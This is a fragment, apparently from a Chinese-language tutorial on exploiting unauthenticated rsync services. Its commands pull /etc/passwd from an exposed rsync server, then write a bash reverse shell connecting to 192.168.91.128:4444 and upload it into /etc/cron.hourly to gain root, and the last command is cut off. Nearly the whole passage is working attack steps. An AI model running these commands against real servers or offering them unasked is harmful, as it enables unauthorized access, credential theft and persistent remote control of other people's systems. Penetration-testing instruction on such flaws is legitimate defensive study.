
rsync -av rsync://www.0-sec.org:873/src/etc/passwd ./
![3.png](/static/qingy/Rsync_未授权访问漏
洞/img/rId26.png)
**提权：**
写入`shell`并赋权：
#!/bin/bash
/bin/bash -i >& /dev/tcp/192.168.91.128/4444 0>&1
chmod +x shell
将`shell`上传至`/etc/cron.hourly`：
rsync -av shell